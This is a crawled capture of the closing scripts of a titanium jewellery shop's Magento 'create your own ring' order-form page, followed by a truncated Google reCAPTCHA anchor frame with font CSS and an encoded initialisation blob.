            "pageCache": {"url":"https:\/\/www.coititanium.com\/page_cache\/block\/render\/page_id\/33\/","handles":["default","cms_page_view","cms_page_view_id_create-your-own-ring"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/create-your-own-ring"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6Lf2D90mAAAAADW_1SVt5RRMMlDm-7EnBx66AOSx",
                    "language": "en",
                    "position": "bottomright",
                    "theme": "light",
                    "forms": ["#amform-form-2"],
                    "type": "invisible",
                    "size": "compact"
                }
            }
        }
    </script>
<script>
    require([
        'jquery',
        'Amasty_Customform/js/google-map-loader',
        'Amasty_Customform/js/form-render',
        'Amasty_Customform/js/form-filler',
        'Amasty_Customform/js/am-google-map',
        'Amasty_Customform/js/form-init'
    ], function ($, googleMapLoader) {
        function renderForm () {
            var renderedFormContainer = $('#amform-form-2 .insert-container'),
                renderedForm;

            $('body').addClass('amform-body');

            renderedFormContainer.formRender(
                2,
                {"dataType":"json","formData":"[[{\"type\":\"textinput\",\"name\":\"-1\",\"entity_id\":\"\",\"label\":\"Full Name:\",\"className\":\"form-full-name\",\"style\":\"\",\"placeholder\":\"\",\"description\":\"\",\"validation\":\" \",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"\",\"dependency\":[],\"required\":\"0\",\"validation_fields\":{\"validation\":\" \"}},{\"type\":\"textinput\",\"name\":\"-2\",\"entity_id\":\"\",\"label\":\"Email Address:\",\"className\":\"form-control-email\",\"style\":\"\",\"placeholder\":\"\",\"description\":\"\",\"validation\":\"validate-email\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"\",\"dependency\":[],\"required\":\"0\",\"validation_fields\":{\"validation\":\"validate-email\"}},{\"type\":\"dropdown\",\"name\":\"-5\",\"entity_id\":\"\",\"label\":\"Finishing:\",\"className\":\"form-control-finishing\",\"style\":\"\",\"placeholder\":\"\",\"description\":\"\",\"layout\":\"one\",\"parentType\":\"options\",\"values\":[{\"label\":\"High Polished\",\"value\":\"high-polish\"},{\"label\":\"Satin Finished\",\"value\":\"satin-finished\"}],\"dependency\":[],\"validation\":\"\",\"required\":\"0\",\"validation_fields\":[]},{\"type\":\"textinput\",\"name\":\"textinput-1587090880616\",\"entity_id\":\"\",\"label\":\"Shape:(i.e.Dome, Flat)\",\"className\":\"form-control-shape\",\"style\":\"\",\"placeholder\":\"\",\"description\":\"\",\"validation\":\" \",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"required\":\"0\",\"validation_fields\":{\"validation\":\" \"}},{\"type\":\"textinput\",\"name\":\"-7\",\"entity_id\":\"\",\"label\":\"Ring Size:\",\"className\":\"form-control-size\",\"style\":\"\",\"placeholder\":\"\",\"description\":\"\",\"validation\":\" \",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"required\":\"0\",\"validation_fields\":{\"validation\":\" \"}},{\"type\":\"textinput\",\"name\":\"-8\",\"entity_id\":\"\",\"label\":\"Width:\",\"className\":\"form-control-width\",\"style\":\"\",\"placeholder\":\"\",\"description\":\"\",\"validation\":\" \",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"required\":\"0\",\"validation_fields\":{\"validation\":\" \"}},{\"type\":\"textinput\",\"name\":\"-9\",\"entity_id\":\"\",\"label\":\"Inlays\",\"className\":\"form-control-inlays\",\"style\":\"\",\"placeholder\":\"\",\"description\":\"\",\"validation\":\" \",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"required\":\"0\",\"validation_fields\":{\"validation\":\" \"}},{\"type\":\"dropdown\",\"name\":\"dropdown-1587990075725\",\"entity_id\":\"\",\"label\":\"Stone:\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"description\":\"\",\"layout\":\"one\",\"parentType\":\"options\",\"values\":[{\"label\":\"None\",\"value\":\"None\",\"selected\":\"1\"},{\"label\":\"Diamond\",\"value\":\"Diamond\"},{\"label\":\"Cubic Zirconia\",\"value\":\"Cubic Zirconia\"}],\"dependency\":[],\"validation\":\"\",\"required\":\"0\",\"validation_fields\":[]},{\"type\":\"file\",\"name\":\"-11\",\"entity_id\":\"\",\"label\":\"Place to upload the picture:(i.e. jpeg or bmp)\",\"className\":\"form-control-upload\",\"style\":\"\",\"description\":\"\",\"allowed_extension\":\"\",\"max_file_size\":\"\",\"layout\":\"one\",\"parentType\":\"select\",\"dependency\":[],\"validation\":\"\",\"required\":\"0\",\"validation_fields\":{\"allowed_extension\":\"doc,docx,xls,xlsx,ppt,pptx,gif,bmp,png,jpg,jpeg,pdf,txt\"}},{\"type\":\"textarea\",\"name\":\"textarea-1588778897612\",\"entity_id\":\"\",\"label\":\"Requirement:\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"description\":\"\",\"rows\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation\":\"\",\"required\":\"0\",\"validation_fields\":[]}]]","src_image_progress":"https:\/\/www.coititanium.com\/static\/version1751612393\/frontend\/Sm\/destino\/en_US\/Amasty_Customform\/images\/loading.gif","ajax_submit":1,"pageTitles":"[\r\n\t\"\"\r\n]","submitButtonTitle":"Submit","dateFormat":"mm\/dd\/yy","placeholder":"mm\/dd\/yyyy"},
                0,
                function () {
                    renderedForm = $('[data-amcform-js="multi-page"]');

                    if (renderedForm.length) {
                        renderedForm.amFormInit();
                        renderedForm.amFormFill({
                            'formParams' : {"urlSession":"https:\/\/www.coititanium.com\/amasty_customform\/form\/sessiondata\/","formId":2,"productId":0}                        });
                        renderedForm.trigger('contentUpdated');
                    }

                    $(document).on('amcform-init-multipage', function (e, form) {
                        var $form = form.find('[data-amcform-js="multi-page"]');

                        if ($form.length) {
                            $form.amFormFill({
                                'formParams' : {"urlSession":"https:\/\/www.coititanium.com\/amasty_customform\/form\/sessiondata\/","formId":2,"productId":0}                            });
                        }
                    });
                }
            );
        }

                    renderForm();
            });
</script>
<script type="text/javascript">
			require([
                'jquery'
            ], function ($) {
                $("#sm-totop").hide();
                $(function () {
                    var wh = $(window).height();
                    var whtml = $(document).height();
                    $(window).scroll(function () {
                        if ($(this).scrollTop() > whtml / 10) {
                            $('#sm-totop').fadeIn();
                        } else {
                            $('#sm-totop').fadeOut();
                        }
                    });
                    $('#sm-totop').click(function () {
                        $('body,html').animate({
                            scrollTop: 0
                        }, 800);
                        return false;
                    });
                });
            });
		</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.coititanium.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.coititanium.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.coititanium.com\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.coititanium.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+85298236557", // WhatsApp number
            email: "info@coiTitanium.com", // Email
            call_to_action: "Message us", // Call to action
            button_color: "#FF6550", // Color of button
            position: "left", // Position may be 'right' or 'left'
            order: "whatsapp,email", // Order of buttons
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: true,
        isAjaxCart: true,
        product_container: '.product-items .product-item .item-inner',
        button_container: '.actions-secondary,.button-top',
        label_button: 'Quick view',
        base_url: 'https://www.coititanium.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});
</script>
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.coititanium.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.coititanium.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.coititanium.com/create-your-own-ring",
			"countDownNumber": 9		}
	}
}
</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf2D90mAAAAADW_1SVt5RRMMlDm-7EnBx66AOSx&co=aHR0cHM6Ly93d3cuY29pdGl0YW5pdW0uY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=15000&cb=r68xr3jehqfr
body_size: 45078
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="SWjCA9VdlOy5pSw7o8XOWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="SWjCA9VdlOy5pSw7o8XOWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SWjCA9VdlOy5pSw7o8XOWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DtSAZw5fCsl/[base64]/DtiMHw5Ykw7JXwqnCkiwkw54OwpVdw6TCjsK7wrtdGzB0IH0PP2TCt13CoMOEwqBBw7BVBcOiwr1/SDNYw4EKw6rDn8K2wpRbDmLDr8K9JcObY8KBw7DCmMO5IEXDtS0kEMKFbsO+wqbCuncTPDgqP8O/R8KtOcKswptmwp3CqsKRIR7CjsKXwottwoILw7rCqEAIw7s8ZRs8w6PCpl0nEF0bw7HDlXwJa3bDl8OmRybDrsOqwoApw4VVcMOwbCNJbcOYA1dEw69mwrQmw7DDlcOkwqEtKStXwpVgO8Owwo/Cgm1bfgRAw4gvF3rCk8KEwptKwpUrwpHDs8KWw7kvwppjwqDDtsKOw5rCtFXDs8KvXDFlD3dxwoZ8wqp2U8Ouw47DklUKKAzDlsKuwrhdwrwffMKsw6tOV27Ckz59wp0jwqrCtjHDlik3w53Dr1HCpyHCqcORw4A+OSQSw61tOMKgYcKJw6fCsF7Csx/Cky/DnsOBw4fDgcKaScOtFcO/w5pEwo0WLXhXa8OgK8OHwpsjaU5sDFY/asKOJWl0dQzDh8KDwqcawo4KLS3DvMOKRcOZFMKpw5vDq8KPHBtCw7TCuyl8wo1PK8KGTsKgwrLCjGPCv8OjTcK6wqFJXR/Ds8O6w4x/[base64]/ClUcMcOAGcOKKxjDoCHCvAM0w4jCilVFw4jCkxNow7PDlzwceSAqAiHChMKxNxFKbsKRZCQowrN6FzMfRFtXAHglw5rDoMKLwq/[base64]/W8OhwpYhwpYwXXLDicOTfgpiHMKOwpbCpzRKw5tJDFQTSH7Cgj/CksKUw7jDqsOCIiLDpMKRw6HDt8KeGS9hAWLCrcObcX3Cv1onwo9rw5ppCVvDk8Oow7t9B0ZmHsO5w7Z9LMOtw6x7GWlnJQLDmV8MecOywrJ9wqbCoWXCgMO/wrR4CMKIRn9rA3c/wrnDiMKAWsKWw6HDnSJZaTDCgmUuw4xvw73CpVpETDRQwoXCtgM9bWAVKsO4EcOTwooiw4LDslvDozZLw7rCmhc1w7DDmxgaFcKKwrdiw6DCm8OFw6PCrcKCacORw6/DjmUnw71Tw4xIHsKDEsK8wq05QsOjwoEkwog9ZcOPw7AMSTHCl8O+wog7wpgeacKjPcO0wpfCl8O+ZQJhVAvCtALCugbDo8OgQcK8wrHDrMOHQSFcLQHCrlkQFQcjAsKgw75rwr81bzAWAsO/w5wwUcO9w4xVZsO3woMCw6/DlHzCjjp7SMK6w5PCksOjw6zDu8OYwr3DqsOew7HDnMKCw4hmwpVeHsOQNMKxwpRJw77CkAhWNWoQJcO8Uid2e8KLPCHDqBpLVghxw5jCo8K9w43CtMKKMsOwf8KMfV1Bw4pjwqvDnnkUWsKpXXfDh3LCr8KMN0LCtMKiFsO9RAd/[base64]/CiMOQw44UwoUhHFRPwqTCmcK2w6rCsMKrw4HDlgcbC8O3PD/DpgBsw7vCv8OsEcOFwpPDqCbDt8KjwpJ7EcKlwqHDj8OnRyhPW8K0w7DDoVwObx9yw7DDtMONw5YsIG7CgcK5w5rCu8KuwonCm2xaw5dFwq3DhjTCrcK7altkeWQhw71UdMK/[base64]/DiykYDcOweCfCoBLDosKaC1N3wqBFN1fCtVsvw5fDiBDDq8KkBD/[base64]/w7wYTkZID8OhwoNmw5hCwrBhwrrCv8KOw5rDtkHDjiTDvMKUNXhxQWXCrsOSwr7CkWPDvDdyWynDlsOXfsOyw7dRX8K/w7DDosKYM8KoYsO7w68pw55sw6RAwpXCk2DCpHdFYsKhw54hw7IxegtJw58kw7TDjsO9w4/DhW85e8Kgw6/DqmdnwrvCoMO/UcOWEX3CiRzDgT3Cu8KFTWPCoMOxdcKAw49bDhR2UFLDg8OZYW3Dn0Vgf2hOBw/[base64]/Ck0huZMKiw6bDlwN2Mj3DjAoeGcOgIcKzFC/DqsK7c8KnwrMYwpzCjW3DiwJePQVZMFzDqMOwFW7DpMK2BMKhAE1+H8KFw4FERsKtw4lIwqfCrwTCocK9YmDCuD7Dkl3CrsKOw6QoUsKzwrLDmcOiGcOmw4/Di8O2wqNWwrXDmsOtZzEaw6rCi2YyQVLCjMKaI8KkMBc3HcOXSMKZFVVrw6hQLDjCvEjDkGnCmsOcO8OEFMONwp91eFdhw4hXCcO3fA0iDSPCgMOyw5w6FnkIwppBwrzCgC7DoMO5wpzDnGQiNzEHUjU3w650wr95w6AaW8O/B8OPeMOqDQ02N3/[base64]/CpsKbYcO1w7rDhF5Lw7LDpSoNw6nDrnjDjFY7BMOdw5EZw65Qw7XCgcOZw6zCpm5Edw/DlsOAWRpXasK5wrQIHXLCh8OkwofCrRhow6AzZ3cswrsdwrjCicKEwrcewqbCqsOFwp9twoYTw5ZhEBzDrBxmYxdHw7F8f09xWcKzw6fDtBd/[base64]/w5d2A8OKw43Clx8uNMOBw6UPw7lwc8KISMKuw5xHWxU5wo0QwrIMZSpRw60+w41Swq8iw5sFEUcGXg9yw5cBNUhPEMOGZU3DrHFMB2l5w5ZMS8Kxc3vDpnnDmEZ2MEPDnMKYwopoTCvCn3DDkn7DlMOROMO7CcObwoJ/NMOHZcKUw58XwqPDiihtwqUcPcOVwp/DhcO8eMO6ZMOvexDCv8OLSsOrw4tRw45tOEc9UMKzwqvChknDsX7DuwzDlcK8woMjwqI0wqLCjWVvEnEIw6ALSGvCtQkBEwzCnxDDsU91NkcTOX7CvMOkBMKRb8Khw6XClybDocK3NsOEw4VlWsO9XHPDpMK6HUdPKsKBLn/DosK8f2zCjcKmw4/DlsKgMsO+GcOYcV9HRxPDi8O3ZT/CmMOFw4rCiMOcTiPCvSk0DcKRH3vCt8Kzw4J2KsOVw4BuFsKdNsKhw7TDtsKcwrHCrsOyw4JPM8KewoA6dhkowpDDt8OSLhUeR1Z4w5Yaw6VRYcOUYcKfw4hxDcK/wqw/w5ZZwpXDuEQpw7hAw6U1O1I3wqzCs1ZuEsO/wrh6w6UTw6d9U8OdwobDoMKOw48qT8OqLRHDkyjDt8OEw5jDqE7CrWzDiMKLw4jCniXDvATDvATDq8ObwoHClMOFLsKKw7ohDcOWY8KwOsOjK8KJw6NMw6ccwpLDr8K6woRqTMKFw47DhRZQS8Kgw79Bwqknw5pkw61NRcKMEMO9GMOyNgk6QzNHVRHDmi/Dm8K5KMOCwpBxdGwVPMODwpLDkB7DnkRhHcK9w7/[base64]/w4zClxDCiHLCsSHDs8KUw4QRw5k8wpEUAXVAcg/CrmcGwqkAw6RMw5rDhwnDtiDDv8KQN0pcw5DDpMOEwqPColjCtcKeesOow4BKwp9bWHJcUsKvw7DDucO2wpzDgcKOMMODYjHDjwdFwpzDqsOicMKKwrN3wqF2YMOWw7peeX/CmMOQwp5ACcK7Ej7DvMOdCX80cWVES3rCkT5PKG7CqsKGNGIoZcOraMOxwqPCmlTDpMOsw7oaw5vDhi/CosKvDV/CjcOOXsK2D3jCmFvDmkxEwq1rw5R+wrvCnjvDsMKAeyfCrcOlPxDDgwPClxk8w6bDgg9iw5suw7DDgHopwoc5S8KrGcK/wqHDnCYnw5zCg8ODW8Orwp5rw5sVwoHCoi07PUjCmn/[base64]/Cgm/CqBh/w7zDixLDusKZw70RdcKzwqPCmD7Cj2LClMO+wr0qSmQdw4gFwq4SasOWKsOXwqDDtTnCgX7DgMOfRD5oL8KuwqrChMOjwr3DpMKcOzMZTQfDiifDqsK2QnFRTMKueMKiw6rDhMOKKcKuw4MhW8K/wqFvPsOPw7fDqQYmw5HDssKvTsO/w6YQwp16w5fDhcKVScKJw5J5w5PDtsKLGlHDkV0ow5nCl8OEVy/CgRrCqcKDRcO2IQvDgcKqTcO0KDc9wqwXOMKhflk6woAfaAg/wqMMwpJuLsKOQcOjwoZAWGbDhgfCpiNAw6HDjMK6wq0VZsKGw57CtwrDnzXCqEB3LMO3w4HCmBHClcOTBcKeYMKdw48kw7tHCU0CK1fDt8KgNw/CmMKvwrnCusOSEnMFccKOw6gDwqfCmE5iZBpLwrAfw6U7CmZ/[base64]/DlAw0wqUpw5kRQVFgw4DDr8OrwqbDphzDnsOsJcKkwppjA8O7w6dhY07CoMO/wqrCnBbCocKaIMKiw5PDjGPCh8KvwoBpwpzDtxV6RVpQScKdwpg5wrXDrcOjbsO5